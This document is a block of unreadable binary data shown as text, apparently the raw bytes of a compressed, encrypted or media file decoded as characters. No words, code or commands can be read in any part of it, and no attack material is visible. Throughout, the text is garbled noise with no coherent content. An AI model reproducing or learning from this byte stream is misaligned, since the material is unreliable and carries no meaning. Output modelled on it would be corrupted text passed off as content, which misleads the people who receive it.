ZP]G�L�^�l()Ҋ�մ1�B�VdI������k��tY�6�TcR�E����UD��Ե���̟Ӹ�ru��>����/��xV�+�$m�,2�
M�z�"��nyL�~:_�֏m3y�b��rc�ܶI�b�er��L-��NG�)~�9�֛�+&dXb��{S�0�Xļ�C۶ ���9邴\��%��^����bA��|^�>gMȘ�5�����Q�7;]ju,m�ogh����*��Bh�G�7�q������H��׎�O���x�Ǵ^a��H��b�u�]dјj���P��>��2�܁���� ]}~��Zj��55Y��%E\(W�V�&����q��=|����t��/�=j���-�ٖ~�)����h�m`c�6"���.��=p���W^�&�[����	zt�\�y	�G>z7ނ�"�Vɩ���[j��֔0"�F�=P���Һ]�����t�E��x�(u�d@'|s~2�EB#?����L�h��x��1߅��p����6��69��	���n�f}����a�,�>5�6��l<Y��/~�H�D���KA�ah��<�P]��@k��w ����(vrі4��a
��avvV"ޕ���k��Kg����#���.�D�	��ɭ�!}�Ʒp�Q_��86$�ͣR�E�] J��'�6�M`vS��T�z��;���)M�y�,��_^�Hu�;]ޝ�F��>|HT����m�yG�s�+[e�+΅�L��]�f�ÝM�v��A�@��׮�2�c�������!KK=���N:��...�璉0IN��L�p=d�(��6�.�$��L�ш��=��|c�KL�^�;F���゚�`BQ�)�U�o�\����u1*Q����f������p�<��p�O����:����)�ꅅl���R��S/��,p`�\q�*��=�tq? ���¥�Ϧ繁z��J�y��c߁|>��{��L�ȕ�2S����o�&��sq�:���95��j�Xޘ��E��7觛}W(���O�P��TP��,�ˑ�kb�l�w��qg��RɭX��f�9fN��s�@�j+ш��na�������c.�t���)̯�]�>��g�b��`�z�twV��a9N
�@�ɱ}7n��	���R`5�"���m��|�P��k�OEZX2��_]�ґ��)>����s��1K^��ʸ�F���ef3͔�|T���W�!��O|��o~��jg�hF�ć�fJّ�[��Ц�q���
�`�y��',,ݣ�9���SD6��GΫ�!�)u��憀6��Ϩ��`8���^��ؒ�*}���t���HU:�� *���?ǥ#�0IH��Q��6�-9y�yS��}���~t+�W��y	���W�k�o�p`�&���#��~sB���5AN����4@�`^���3KC�ԡw�Kb��δ8����>�6���n1uc�\�B�XK*����>�l��f1�/C����!)�Ϣl6m���z�C3���p�$9�1Zr�r7Yٝ�L��$�餪�]�=ht��u	�W�n;}8s7E��6�]]l����D|*r�&g옉��Ǿ"�"?Gg)�5Q��[h&����##)rr�ɯ/�EI`�,O-��,Ǔ����ܽ{W�I��~�kw���I)؄�Ҹ�q$h���4���wx���'���9��U�����M�Z!C�j�R�W �.u(#��u��92j�� ��x0�~~�����h6C�柽ó+|ߙ�����2�k|�m��;���A �X���1�MK5r$E.���N}A�/+ar+G��r_ƃ���n155% �Q�0�@>������P�@�]x���|�=�|JxV&��zF*����?G��~�ޯ\��o}�
�~��<\Q�c!�I�� Ⱦ�m�=ztN7�{����o�=�KM��p �7�"��u�iOVh�W����)�\��Nߠ�7B!���8wm�����S�"H_��z}���P��W���9,��U�$B��d�!�h�(��,���ֺ((ZQRz�#�m`r�����qjrTz�٘��Fsx0�ДTl�8Tl1�.ϸ�$?��"��(ʼģ�Q�����#(�4�eqa3F�XG�A_�$�Op�u�):�3idU�p�Z1���u�}(&\NLYR1�졭Sj��]�SpQ<�H�r���2��Z�y�λe,���Ѡ��ud�5,BfS���N��f�`7����d|��p���7|4i��5	u�P0X1���K�+:0��2�l,7Tk2��a���s2�ił��|�YE�H_�����Y�B�Ih9E�rW�FWՄ�@9��B���>4�I+X��&FX����=\�~~+F�[�:�S���U�Y����/к6j����a�<��H�)I{�\{a'~J�ߧ���-����s�j&!z|�yb.�&=2��G6�)��q��G�Ь3.Z}������Λ���B�mr4�"��H�h&
�tv�{�%M�Fn�s83_�O�=t�M���"*��:*��L������d�إ�5KEs����9�p��i�N�D�A8�"ezmzX�\B��+�<'��$�x����*�#��@w"��u������2,��*Y�d/���`�Zwq~�;r�gk�R�Y�D4j�F����$Rj{��Q��6Y�b��y�Ciwd2��"`�5�r��|�i�q�c�o�Xi�p�b6��9k�-N�èM#��7���飴���P��5��q5s>?aj�~
e�{K�K��QȍWEX���H'�wHƖ֎�e�n��^����:�Sȍ�S��P�b��Tń��;�B����;Djz|~��	3d�t)1Cr2Ac��-Hq��z��dN���������p�""�CH{�׶X,��"��q���"�%G'����@ꢌ�»���p=�����$����y�N��y�X'&CǕ�;w�*fEAQ��h�����i �EI#��<Mq�����Dͫ	��W>=��5eX�i��d[��]ӑ|}��Ĉ�E��Md��A �x:��df��=���p�����pT�tN��CQH��[��?qy��4��(MW���,a��D
�	1]��DkxQ�'Ζ���H�t6;B	O����:p�.px�Χ0'S�6���9؋�sZ9��h����<o����X�B�2PS��wZѥ-o;h����O������3�J*M�m�^ڟ�v֎�A�c4B0�c$8�Oow�uz���θ��Nwn���%�i��NH��.�t}�6]��Fę�� �Ig�)��|�^A��L�.�b˴{����̧soC����}2���D�)�=�rj��JX|��!Y����fh��(�^�����Ҫ�2�tS���nF��
r�>�nZ'B��ʚ�:R�[S�ӯ����*��>N��q��q��i�h�ŮZ�{�Mܺ{+_B��
�Y�M����U�@)�`��$V�l}rJI�`��Q(�l5	F8=;���|���$��;nf�F��y�{0�z�ו|�*��X#^�~�cjs_�cV�,�n߁���@�#��2	SU򿮈 	�������tӈ4��6��ǨWF��vmׯ/�����PG^WDlyd�e�u���$=�>��4��`󠛭�)���tؓ����SR����#Z���8�4�^� w/�<K��k��<7��)���S�Қ���������'�1n���G7���}n�=����H�P�fW	x�>G����V�z*��s�&b���v�!�|���4�r��R���$�b$Vu�=�Y5�A��rV\�(�.iѱt0#b<� �s&��k���KtgT_�"�sd�*� �3�*�G�z�#���ON�p���?�������$
�c��� J��٫���9X�T���ݒ����h�n�(�X��50�n�qE+�?o{��^���.��9������j�L�͜]���}���OM_��e��@�r�'�m���	*?A�����%ܥ��B�%Ϙ˂61=xEHc���</������n��ߏ��+p�ۢq^b�+��v���燰�P�(��,a~���9���l�Oh�`�᧷J���Ý>�N$*&2�语�1RA��!i�I��"���f�u��h�*r��(�Q�%�j-pe,�\�B�H�\���U����Q+��9��c��֫�Б�YZR:
��YzvZ��%���������4@�u�=���g�ڐi(u;v�Z+Y��g��Q�˩	� ������Q�WyN��5X�����=�����0������J�\^����g�	Iq�hK�cU�u����&6��x�p�r�6�&��'�� :9��S���K�#.U���=��0����ӃH6ӏc��Pϣ}R1	��>*I�L�A�sM�=<�z(تC�IW^Cie�R
^x�b��e��j`���݀��2��X��h��hZ�p�����j�{�B�W�K����sR�k�k��D�﷕�w��(X8�W�����������^�x����P{���q#
Ě1��o8s���G����������"9���TR��J#�����g�t��2�'+�
q!!饴������M����9o	飁0��Z*�M�����h�z��%��j���J8Y �Dh�gkW�d�x�ȻJ�I�Dp�Եk5\|Y5�3w�Y:Rc�Q���n�v���i��$�MJd'�BQ�R�H�"5�����t�wG�Fq�H��;�q�iUF	�y|6L�Ɯ�=<hoC�y�r��p2J�\�Dh���*�������vi�#藭�ĺc�-���L;�VVa]��{�Y���by�=��f	Gg*��B��6�gS=j�-C!�XU���IH9�w�p���ÇX_�DӂN��닃f�%/"��Rdo8Ea�uk�
��;2��h�#s�`;6�@�N�����FtyMCqvY"U���s�k�7��r���D���rpz�M?.ws1uX��ns}b'fgq��9���ҽZR��/�?]�Rꑆ)Ë\�ZR��J-i�b�[~�X6�=���v��'7��լ�-��s ��y����K:�2��-�9�N��O?��Cc!OHZ�e���>���G ��L���M�I�7*9}�2���2��-�.�F�q򸃗.wq�Ai#�"{/I�RJQ$w;U(�,UR|��.�R��w6��^�n����a∻�j�����p���������xK���H=H掉.���0q7�CDh��JB[eܼ����ɠ?R�Pi�kzUK�(Be�\�U�j�G��>�^���3�p�ǶF�*��������q}B�����to���3iMX^�}2]w��|�����!�[69�iB,!���"Ӣ�xя�a�*�m�3���y&>'�V$��G7�{��gړcR�ؠ�^�{��[�MT���*Z��7/H`'�5hO>>�,��j(eW�3�z"��2��̢C�����ͱO1Y�����.%Q��*���#�"�XPs-�s�_�k�WO��%��mrl�/�=�W��:V��T$��W�w�eg���kXXzi�pbaQ:���=�ُ����}\��p�.Oȳ���J�H"���e9۔�^�~�S�b�7�]�Ǝ�%0�YE�=�H��ڱ�L�O`�XtV|M?x��M�.�l��5S\k���|�+�J���s��ʵE��9�'4�,כ0����ҧ��@'h��w��݉d�\/N1�G�+++����8u��c'��H�hnExpw7n��т�m�~�nx�78�^x��}�P[%��^8�� �����->��4K�B�7ؖJ5U�y�:U��?*��\v��M��W�&�-2re7¹���ҥ��g���"�'��Ϲc�Y���`i��C�)?�LЃ���������v��E,,t�A���O�jg�U�b��m:Kjn�����x��X(�1B(���s���[ (g�j@�y��X����7V02v�1i.x�ݛ�T�}vQ�ӝS�f��2�����e��E9���B"\�at�1=]��QXB{�P��z,
E��n ��(���3rd����q�;g�*�����38y�$J�C�ba]-KФ���ؘ�I����e������翡�&�&�&�����SrI�7k0����λ�c߁�_ӝ\�gpK��Hɲ�v����)��[?���TP�=�i��6#��C������׊0.O`��E_�����������_*�� 󹐱㇡P����#�l(��s�d60;IqZy����A�2�>�����Q�5���0[�ⅳ~��C8Q#�=�'���"�ݎ��#�%R4�`�׃��+-2���6Zx^E��XUF�~#vA�d��c�AoR�Mb��,�ㅐ���8O�a˖�a'��P$�|�?i1��A�4�H9�A�UX�������Y��L���5˱�ҊfhV�#��y���i�V�ES��'�����o���0�q��-��O�z�p�h]�i��9����N��vڕ������v�'3��^�V^������O[4��뿇+�0�YG�L���'YQ[K���EH�1�g�����%��]��K�B�b�k���ߏp���-k��W�t�ԛ�7||���w�wQm=��]%�%i�FD�jW���cė��ké/�������/�hkОxL��B����$����OiV�kk@r�@���������و��'׫Q�b3)��gGi�_��aH������.�e�;��c��h�/�;��g�f۲�sQ��>�㊤�eyRl�X�$����H��x.��i�¹s����Tf�Sn�,�jJ%.����ne�-��`�<��]���)�Ñ|�}�N(:���_��_ �'���}�."��������D8�d�c\Z��f��8��}f"??�L�K(]��S�O�;�L�n�k�5)�I�l�����5IQʢ_���:G�5v����lh��T������:�3�l�d��J��/����9*��ȝ�q�alb.�W�T�:)�K�o�܅��^_���A�n����`��Ǐһ��	gր�A���:g�Sd���Bc�گ�,���= (��WEo3�����^!t�m�]z�hW�����ٌi�p��poY����d��X3r�k���8r\��(������L
�f��Y){\�z"�H��{%�i�m�A����VXAҟ^$���O��2�S�'�i�23 <�\�`N'���SK,��-��7����""_<;���:�/߁匣��^��8r�$'���S�K�)m��)��<���tfN��|n�e@������|l�aǅ;a��_��j�5X�3_I�����Mct¾�ζFQp-���h�Ӥ��=�BYqaS�Ea�@���H�'�˦�J̈́g0�뫔��K�+
�(:u����t�m$��m�vG:�̤��J+v������D�E��;��,�D���D�#���RP@Өê�э�uNh:t��Y��X����_ch]����t@�v�<�mNa�<EW�Qj\~�O����~t��q�S�*�<�Ԡg��F�����ѽ���Ty!�*S�cʜOS	od<1NH�;��E��>7k�Z$-b���'�ߕ&���珗1W��ȾHT��EB�{D8�"oE)'���p��a�>���������G;���q��7�����C���OQ���(���@�SS�%���*sf>�eDR�w����ݴ������}�zI6�V�,��@��g���=�/U|N�o>�7���O��d�k�:qG�AO�D�9OT�G/\�����Z-dh~�@�V��wv��y�A�e�>]��Gȁ,Ε��˗��	u�.E�ݰ�����t�n��r�[����3/ѽ{5���LH$��2n-03��l);�$bik}m3G`��-sI&��U��R��A	=�� Y�SDҕTR�9���?ò������V-�H]Î��wd-*��٠�O�@"�o~�;]�c䕂��4���RM����ε�>cw)��e��B
nW�C	@fy��������d����HV��6Tw�؈�l3R���֋,.ݰ�
�9�t`oLϯ�|�W�tP/��K�������l�1���n($l���w {��G�� 24m���P�髐Ys�+�8���&���ҩ��tɤf@������ En�Q�C�M�=��p�(����"l�̻ճ���iH}�����@!�0=�:��C�`�2�����k�mu"��c�2P!�Bp�����TT�����\�B�;t�7�UEN�u{]���n4%%��f�'���6L|�Gd4�#��h�W��x
q�'��-��T�2]
[�tR�7X�m`��B����uT�X�Q)���� �*I��ڀ�h=��jF?D�P����ox8��b�(��̉��7�����z.�A咇`�@�+�KYϢ�RE�0��
t=rV���x;n~�֡Z,�O��3E��Ě��)��hh7;�[��	�^�x��g��q3�%]u�aK�-bV�L�Zq�3%�[p
�h����ȏ1?oay��lTb��{R��ȀwKg��O�B^�����#��Pu��G^��!�0�-I�X�4X�κ8�>�Й֔�S'4�QDH���8
��E(��i&�d��������93�AP�D�Q�'��on��G���e��l������p	=��h�ю�&F��|E����axR!�#������ӳx��6=��#&�d:O S��������L����tA�A��y�J~��"�Z�RR�l c�Cs��]X���ȧf�!�i�3+Y%?>&v��;��C00� ���(��=EQB�H�Q��M%�iҗg>����������Eu�d�Ȱ8.���baa��q�uJ����.Ŷ�$�;Q)�4�ufT���Xo�t/��h�3��v��fO�����$h���L&��;K�z�D���gYl�)�$ũ	ch��q=�����]�ʊ�9$g�Hk��t�
�C[td�`��|2���a��l5ߒ�T*�Ϻ�9�����˴����Q��Ǐe>#-pw�%]|r���Wе����zS�>��	1�
{4��pa=S�;R�י��d�UY�$y���i_(�zŦK����>Dc~uuF>����n�B�UOK#�4������=zT��xv��U�g�x(������3�<K�Ȭ����@~����z*�����d�E�*]��T$�dj�9���hq�Mȹ����p����z�9Kci�����P4�b'���9�̣�SM��ٖ���
���wYMqX���"B�����B&z4TM��3���)
1ܒ;�UmF�!"�E��6xޥ��[�'�(bE\�>9F��T-���S�0Q&E�~�1������ޫ1����Z�3�ur���a��i!��'r3JfM���k�P�(�iMОh��{1�1ױ�=GXz�����lD���0���� �O��"�c*�����Y<���2���TQ}Tڂ0=�./C�J2�z3�Ui����${V��qr��-fz�ݥ��|�n��Ee#u�X�?����M<���Ch��tk(��qA)�{�`�w۫�a��Wq����co��xI��\�i�6t��gd�<[�hY�"��Ț�x�����7������c�4'�$�ݢsNQ���U�����6�k�����ӳ���/�÷��n�X�ti��^	��
��Z�0zg��w[� �Qd=_���!3�<&��rb_;.v��̫��i��$����m/X��b}��ݸ:��j �Å���?���9G���h,Ѓ��=�?G�\_���З���|�:T��:�<u'L�ځ(Q��$t����#�v+
��/��u���PK�-��������'O�����F�~LѸ�r���.���h�w"Fq����3賈|�Dº7Ϳ��I�Te�+BGd��dN�����;r_|r�+1n�_ǃ�����2�N[�P��T	w�r�z�U�mf���"����G��5�Rt뚽�ó�#S�<0�َ�`���������dh�n���U�M@X����R���}����<^���P��ϕ�Ә�Q����9C����'�K�V�X���:23t�~kkd��5�^Ϊ ���ϗ�[���D7���QB�lֻ��1`���>E����T��i�R�q
��gɾ�w ���ύ��l/�3�%��2k�]� r��F�2ց�(I�`���T��$8�d����"l�$uzp+�40�t�/̆��9)_PHH��T�gJ/���`r��Ts��U��5�Mb�54����y��U�GeՊ��)lGXW�%���+elP�_(qN��8/�	P�I�Pm��/��@�"���]|픇�"Jd,�L�%E����r1=����];��e��L���Z��)��"�3EeB��W�1��O������[2����y�
-�g|�%�`=kGr+k�e���*���n�[�����i2��亏�X���xOؚ%9���u��H���E_S�]���zwV{(u�88ݐn1�檽�o���{�r��#UmӦۥ[V%��uF�Z�[�#���C\�'L���$�>�����%F߫b��w�h�!D�!��Q��M��h
�X���r��l�bWNK|BM-�g�벙�Pmռ��K�k�KZ�)ٳ��K�ּ�tX-��gX����ۯc���������iS�o<�F�uL�X�����(N���i��z�$��zt��:�� d9z��Y��a�:f���&o^������ˍ[t�h��%r�yz`�����}.��㯩bI�~&��#���S�9c	�v��)�+�aڒ��4=;�,9L�n�qy�#wb�CW9�XRL�P���ߕ����V��zb?F��v#g����6�~_Rk<�|����o��1j��(q������Ȉ8�>wSit�����䂶�7�\����RA�DD8�Z;5���݆��8�m�&�+�0r�r�nQ�r�}��⚟��ZC�ʯ�L��;\�z���`�؛�4t�#3
G�#��C�I���3{���]U�Y��XKnѽ�fY/q ~�E�|#S�03����3c������.��U��<�V�B���%o�Ze��<U��*���ps�u�n=� ��'(�/
�����e͌L���y�bY\����x�Uޗ�t%
b��,�&���P}�,���|J9r}߁�rH�����Ljg�͟�H1�a�� ���R7@(؎L�ڜ/'��އ^�p�' ����P)<�𿂟^�����ɓX�]�^����y3�����:�'S�.E��=c�;z�0���DR�g"1II�V9��;���r�>�^GhVy-2���҈^�%2�L�����d��8$��`�X�?�R3e��d�2����O����J����!�z�weQb�9�Y�Q"L2�LW��ؐ{�XED�2k�dАہ]C�;i�T
�k���?'�Rt3��c��>:x���|���S�������E����VC��Y��ryZ�6N	��9ە6"��S��A`76��^qq�k�A�-�E�ޤ�
��TbX�i��$��C�z��!Z�x\u��H�I��ȹ��?$D�a���e��-�Y��6�Gd��f��u	�O{)7Q�;��ԝeg�	��]��Oa����)X�k� ���T�x�����j�������pחC,�K��%�'6|�y"��!<:_Z��Т�ect?�8=_�[2�?��+�����P�D��Te$�>�&�HC�$���Q9epm���ll��hG����2�t`��e߁�u#�|�]u{��aBF��ַ�1��1=� ���˸��8TM[���j��aK��WU�Qѥ)F��sm�M��Ǆ:�nP3EV�.���χ����X��Un�Z.cj���ƛ"9�
}���9f�4\�,��+��MF���*)�����	!�1�[�7?H��_T�!�\7a���\��@��6=,'M������4��_���>/��I>I�F�ۆ�9��]�o�vJ�#r�4��")�g`�������*M՜Qb��;#(?r��$����f��&F�� �*��L+q���]�FHr��� E��;�xmj�ˋ8s�C�I��3��������綶��{+<x�by������8��!�ɲ���x�B�|�7�^��C�����S�pշv�"���"��Vu?�s[��<�b���~Ojz����d7�s��ӹM��uk9�xmFu��(�Ls}�D�}#H|��d
�s+<9mDU�|�����(|���i�����fr4��(Cz_H;��@�L$�P6����fF��-U�U;E��Ĺ����dZ�3��w�98�"h'�P��Q�w�Q$�DA���~�[��^��^�!�\rV�а�FI����&T.]�6�`�h ~���Ի�����>R>�/
ٗ����&�?K�jqm��E���n���1:.!����[��ao~yQJƺO��2� ���J���L����#J~5u$O��n/�")��E���M���)a�:���y��������o��%���%�}�4��m�1E���h��n{n9*������������_;��9v^]�H�z	�1'��}��d�.�G� Ȭ�Xh�>(�[l��T
HbcJ�q<i��}ה�O�1Z'kb��¦tO��0�z���Jq-!��	��)Z�1)v19�Ж����z��5Z2���< �R|L��XYi�.aA����u
��g)�T�l�<�l���8��e:�	�ս:�]B��6���<^�L�!U�������(��J�PH������j�%EJ:Gˇ�X�{%A.�B*4Zo�k���3���3y��P��!�9
NXO;Ď�h߁������۷��y���(^}����1�jG��+��P��LZam�$Q�ի��~�Ӻ���1wXk�r�k�Ƞr�h{�G�y-!������_l����q��Q�̤�v�Zde(�-�oQ,�VQ\���E���Κ��$��Tq��i�^;D��'��\ȑf�h2�w!tq���r��6�����8�?��k(}�ImoB|]�N��Tw�麊��%ʁ@9N�H�x��u���,O_'ߣ�۲}E�%n¼Xz���D([�_��z�C��|�[��q��ZC�ʌ*��ȧ���-XT"k������%G�`s��ѽt5C��k�[�Fj߁���^6+�[| ����5�D�<?NS�Z�dw\Vy�lE�n���l���4q�^_8q�P�I������tvQ�ij�/!{�[8P��AJ������<$�*��'�~���~T�í�(B�R�jwz�߰!찃�����p&32D��03Q�K/G��8"G����7��2-hħ";��l�,ĝ9��(���*��5M��7����Ym�"rv!�J1k�.�sz��0��	mmr4K�mF6d�"�c�P*�F�֧A����Ch.%��~�9������a2y�Ҁ�gI�]j��x�1A�Q�>^=�ҵe=��V&��;�Rc���T�0깢�)My�zc�3 ��j	�����-���6��7��9m᠊�1�LT����P��R�&�]ĉ�-K�o�S��峴#��I��8��PJ�Y�u7�ko�Cgth�U�{5��Q�����F�b	�S>^�4�7_�q�BΆs��#A�墨^j��\$9"��;�<�����r���+C������i=>�^ǝ{˴Ftw
�ԁR:_i!�dhf2���x�L����d��MG�P�A��)V����x��	�����Ql��M|�Q]���|EY1�=�l�h�p���3u����<��]^QT"�Pxj�Fq���:<+�е S8s���)đ�0-�0WS�զtb0Y)�����N��gY�̉�!z���lg��ġ�R^[��-����Y����>x� &�{�\�Q�;�F����y}d��V�1
5����p��]]��q �sU�Q�%��ԛ�	�|�'���;���#H�7]0z�V�a��L�Ҧ Gq��\CH�վI�QT	����y|��
�d��9
F�6�p2�Fg<@C�����v ��"���"z_`��w߁�:��qO���`�6���kڕ��P�����&z@�jIn6 ����¤�}DQ�"�
��=$9��ʹVA��0��`�<� ~�#�Q+r7+�1��vl>�Q,a!��/~P�;��ΐ��*B�Q�td�ҖwN����(��&�LJ5S�>�ī/��no�������Z3�.K�-�Oz���nYT����l��H^�u:���m�Dy%(8*r���"��(�وp[����X�+���9�E�p�ga�.��$Sw��ڶuvD�Z�GB2��:*�.N��r
��;�r�|�UO� ��0�wu��1F�S��=c瑩��U����F��C��XiQ!<�����%ufd](�%3�hJSAm��
ݔ���2����?A��A�γ��<r�������2�R(V�&X7Vd!�KkjZǩ�42՚:y�vk�-,�	=!<����K!�%�:�\������j�&���q�r��)��~B��Ah��5�
��}=qɚ4� u�Rd$M��	!F��sM�k0�9&�������S��؅�t�)�.3/�sk����p	�e��̴��@������)GC�nT�x�^���2E�o��[)OǄ>x�OF��\w�./Q��XfX+�p1xـ���,7�Ѷe��ϐ.
���<������@xp�
�Z�0~a��[��V�5������ �_|q�Ⱥ"%��^�|j<����ffp�TQ��X�X(�����]���S�#��cJT�k��H�!AKf��Z�b��$���N�HIM�;����v��u�𝻫RG0�!ْ./v �TF���/��0���U�������D�.)�b4K�L
c��.R�077�c�^}�B�~�������!�Kr����y��T��cp�ku{�����Fh_���h��,g��mԾ�5n��ZHwM� .�r6���Z�	E�	kHۑΙIME���������p�K_(��a��胵Ū-H�V�#3}�2�Wr���ŎZ�Mu�".�k�7��׀o�,o7(b��G����R4i�"�MJ�[f�x8�:�E ��:.��o��yX��"E���燚emٖ���
����,yri<Ӭ�F��vb̍6qlr�"q�NM�ѕ�C_�\�@�*C�Õ�o�`Z�Hf�:�^ٞ�N;���rB�&�2{_+�$%
8�%�xىp~����u,/6�D�n�(zC�Y�+d��'��+r}1�E���v"�z^�$����f��U��!w�Qoy=:W_:â�P7T�ؾ���-�PD�iԤ`�2� �e�a��D�b�ό�W�p~�W���ŭѦJ9%�Dh���k�G{�I�����f�G��_��Jvz�F���k@��n���<lv:L����)���'T��ܔn>~��%�anz�~�,Z}���W�^�|�j�z�bW��4#���0k����w�~e�-�P	�J�8��O&qw5�mR$�RP�=|tor���x<���%B[��Rc��d߁�8N����yg/#e6�=�V��#����A��|g��&cҨQ��%wA��.M0�#�{��H=javbV�M���!�5�<��ï�w&1r��9g:f!�'���z%�����ï�v���.tS��!��0P�GO1�&\[�LMM����j�j0S�*3w��/^$ӘR.w	��1�U�n���af��U��CxF&"���p�@��~�_��}lmo��d��J�931�Re���Dw(�)�ؘ�.JSCjh=�L9՜hW�?>�S��(�h�b1vd�E��L�r]S���~�K�k��AD��)J��R�!᭟��U���� 9&[Z
��яI=��?	E	 0cAЋ��~־�u��UI	T�:F(�tCES{�eX��X�q@�
�F�'�|��W���왣p��� �4�LG�=�C�����dR��I�Xx>Q$���`��*}����������W�KD�o��@�.�阎��\E�'�j c�p�J�b}m�\�+/r��W��$�>����PD?qDi�pb��a�m���P�U�[��O�d����!��1~���B���+�d��u(�*%c`"0���5����B�M��'�����A/����0�&�U��tp1Ja$������J-���_*��O�%D���L�x�r�V_&��w�(r��U�G�d�=�-����!���[A�s0�=B�E�aŅGLBҗ�@A}�R��-��F4��z��=�B�`��o��2�D])��ɘi=��
�.����ACR�L��k/� ��t�ϱ�w�wp����3����RT3�@�>�k��|A�p��������� RӍ% 	���NaI50�2�FL�3�	n����1cn���G�gc�sF��ot�N�P���lI�q1L�,ӡ@��^���}�a��A�4�����tm�6d���كx����bO�̿΃�"ʥ��9���)���[=��=%[�Xpͼ�f�D[�o���ǎ�航1��7�x�L̫�R���'G|����G���jCiT0�w3U��@�e$����@�jå�v���s�\�P2�˧�z�p���#�D�i���v�+n���f�<R$�$��2���C�$��/�"]���fS���H|�16ф�9����1�a)�Ro����?�<|���^EGu�m��ȡDh��0:��d�ߘc����9A>Er� ���T,�!��?~��E��Ye�ı�@~�5�¶8�v4��i�)��X®'� z���3�|��N98y&Bݵ�ש�Ձ5ZU*�����A��0{�mѩS��!}��9텲�̍���)��ė�wާ(��bwS��U�1묥�uY�Df#t�U3I%��$�Q�q�t��g;�
�j�!��4�4v}Eh�=�� ߾JF���Bf�Ț������-|��Q��6׆)Ƞ���&�zO6g�?�7��{v����մ�*]{?N�du�YB	v8hWV��N�غX<N�t}�۾���mIY�����u�����>�:����LK�1)�l��'G�6Sm(-u�����
��8h ��p�!�����%BS�g��R�<ґ�l��Z4�%������N�����
ׯ"�(��gTw�=�������M����١�|n�kFIUI��wC��T��WAg�8��#��UN����7:�X%`��wA�v~�b�Zo����\��st�ob=_�֐9r~f�/w��@~��Drʊ�\���$`n�H��/^��K�,�?̰rӋ���h�1ʴ����e�j��*�5�������O���s�:m�)z��[��]R�����Ėp7V�"Am�^����"e���ݽ�)*u�N�U����a���ɓ�A�!��A�`(,}���{�4�5NaGNt����byy'�'��Y���W���~\��5]�����G9���;vT�$$�����Q�c�ȝbKKK�1��.�(s ��x]E���'>!�i��ﾉŏ��8@�|�@�J��8ՇX:r�=����y��[�\����n��{o�P]���:<�d��}�t ���tk�eb�я:dژ�Z������0�VQ�**0��h��E%��W��BR_��%��hz��y3`�m2.��P�ڢ�o�3��ޙG3j��S�[ҥ���	GC郄"b��ڞ�3Z��Q
��2��ٕԁ�r���P�Z���w]Z�Зz3��#���[)��y��%%�K)9��"ޘ���2�����V�GM���b�ܸ��'��l7���'��pm��9V��fˉpgu/pn�>�bN�� ]�k�;�t�T��cM#-r��O�੸�ʄt��j+���l	�8'�4DX�t��.�L��:am^�~g��!!�b<�����j	 Gq�R\�sA�ST��K�>z%�$�҆�VVǤ%���=���؁�(�\a*�=��M�V���H�&�^դ�����d����-?��x��WF�m��cwu��ШB�PT����u��� ,[j\�t���C`�*��Zy��)p5�O	U�bam
^�
�@������W^�d�����7���vHBc��$�<��\�v��9��Օ;]���&ׯ��2~��^�xQ�j?Y���@�=�@�M�����gu
nq��&�y�\��&�-G�|-��ϻ�r��� ��`���e��� �Z��~P����;��y�HaX�<�ې�ec��J�[�N��}�Yf֜�w����X���g��M���?w������H-�>�_!0�{�QR�FZx�v/Ĳ��z
��,~O^S��aßw�����1��{����h�\ntpeO��|r�|�|��������{4�vhh��|���bkkKꐼ�������@~�GDO kE����:�8�m������1�(�����q����8^�8�7^���C�Y�2�Cπ�yw��F�����%�EIq�G��wދ��:>]�����Hmv�(����G]���d�x��U�*G�<w�HI&�U�#�˸{�����8�W��%ާH�`W)�+K�Q��E���'.~�S��<,�C5V핖S��0�h�/=�^���C�zE7-H�Q(G"r�]j���x>��x��� zc�o�Z��v�6}��;�=\�C�vi�6O�Ue��,��r<H��	?�,/���Һ<7P���=ܻ�ܮb�]73�§;��:�Ͽ��4�y�町�L��%\������ݍ�:w��y�cC��F�AEA�M��ĮJ�����}��<��ɑJ�eEk^�Of�,�H�IF��������eƎ����Q|*�)��ŏ�l^!s���QY��J��9r$Nkj&H�
7@0��9�|.�T��6#����ԕⴀNP�'�����õX��B��#�TѬ�D�y򆊻+զ1541����z���?�[�廏@~;�B9j������<h~�q�g��'�|"�,9r�ْ玗���W�	~��J^�iY��*B���0�ȣ��F�&n޼Gk���5Sn"F���"�.)���WoQ�}��9��0���@[�_�JO�[�B8��)��AԚ#~��pD�Q��;�h�X������E^���3Z�.�}��ho�5?W��Wf`O�D�be��"��?vGHj�rT�k��Q$����X��2���렯#_��a�xe�;p��;�yOtׅߋ�](�=�jU�	�Ϸ���]���z�c����k|r�������+8}�4޿w�ן�X�Je�]�oi��,��*¸(m�?r���R>�R5��G=V:d|<5��L�,�#sOdW"��Y��"B�݋�pR#�aJ�H����[����%g, z&'l�rl�q��q�xo~q'��U\��xB�����ŵO�	��D�uD�A�8���1.�����L�U{nRa�m'T5�q����S-���ӷ[���6�d����VJ~Y�LF*��V���8w�U��h��gq�!p��E����`���gR*bz��,�|��S�wȌ����9��qc��1E�}}(��e:�����>�f���[mP��D���g�����t�!�����FWg�*x��y���0����Ԡ��[�rZ��SJ%�h�V�%]]<��[;�Um��iD=��eO#朝:���������e�^ֳ�d�ݒ	�K�<W�
�͹8v��BgD�����g�͚���3�/�<�/ ��H���R��-�Ֆ;l���r��7G?;�/�O8�z���
GX�ՒZU�AUũ�# b.p�3�^k�yι 	Q,Rn���3�s�Z�[÷~��?�L׾�4o�9i��,�\�Rp���J�U.�/np�[nk�.Ο_���v;�ۿ���N�0��^}q�H5���/(��=�����,Y�E�2�=Nmul)�
�E 	�&	.�"�������w�����������(Ĩ��>�MJp��H�m:XZZ�URW����Wq���]U���0LK[�s��)!4	�?��7p��%<��q,�I�H ��^8R���x�������:l�R�q}d,�R�J�X���^��;8���vǄ*��"�����e��{�����7�vϝ�Ǒ�'�+��	4�ߞ�G8[�����6���]R��u��_^�}3�_C\���!F��6f*#M���H>��E����g3ݧ#��$W�b̢_+p��E��&�bE��8�Ib}�Q��9���e�מ���5Z1q::��v����5��W;�@��p����ȗ�}��5/,���_>���&�x�"��;.�`�k���<��v����!>��n	=��?��&N,�Y��D(�E��*��1����'ܿA[���Ukc@?�C����ǯ.��+�?��X�o��|�Y_�������/7{�t�Cz�,t�NB�f`�{�`�4K�EĬs%�Sc$(W)��*�5��'�������1�>�ƉcdQo+K@ݝػ�9���6.]?��-é/�"ᴸ�\O�J�N�YkJ��kI�*��FcW���$�*�mi�Ye���^FJ��	-������g6��S6W�"����� '51���Rz?��]ܸ`�Os�.K�#�c�<��)����!G!��ŘK�Ĕ�����Bn�S�\5�� ɔcm�¯Y��rNı�\+ ΞK�T���j۝�Z�w�='��